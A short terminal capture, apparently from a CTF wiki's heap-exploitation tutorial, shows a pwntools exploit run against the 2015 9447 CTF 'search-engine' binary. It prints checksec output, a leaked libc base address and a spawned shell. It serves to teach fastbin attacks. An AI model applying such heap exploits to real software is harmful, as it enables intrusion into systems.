 1 → 2015_9447ctf_search-engine git:(master) python exp.py
2 [*] '/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/heap/example/fastbin_attack/2015_9447ctf_search-engine/search'
3 Arch: amd64-64-little
4 RELRO: Partial RELRO
5 Stack: Canary found
6 NX: NX enabled
7 PIE: No PIE (0x400000)
8 FORTIFY: Enabled
9 [+] Starting local process './search': pid 31158
10 [*] PID: 31158
11 [+] unsortedbin addr: 0x7f802e73bb78
12 [+] libc base addr: 0x7f802e377000
13 [*] Switching to interactive mode
14 Enter the sentence:
15 $ ls
16 exp.py search search.id1 search.nam
17 libc.so.6 search.id0 search.id2 search.til